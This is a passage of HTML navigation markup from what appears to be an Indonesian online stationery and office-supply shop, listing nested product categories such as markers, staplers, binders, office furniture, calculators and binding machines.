category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationery.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationery.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationery.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationery.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationery.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationery.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationery.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationery.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationery.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationery.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationery.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationery.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationery.biz.id/produk-kertas.html"  class="level-top" ><span>Produk 